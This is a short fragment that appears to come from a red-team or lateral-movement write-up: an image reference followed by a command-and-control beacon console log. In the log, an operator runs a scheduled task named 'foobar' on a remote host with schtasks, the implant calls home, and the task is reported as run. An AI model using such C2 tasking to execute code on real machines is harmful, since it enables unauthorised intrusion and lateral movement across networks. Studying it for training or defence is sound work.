 beacon> shell schtasks /run /tn foobar /S 192.168.135.129
[*] Tasked beacon to run: schtasks /run /tn foobar /S 192.168.135.129
[+] host called home, sent: 74 bytes
[+] received output:
SUCCESS: Attempted to run the scheduled task "foobar".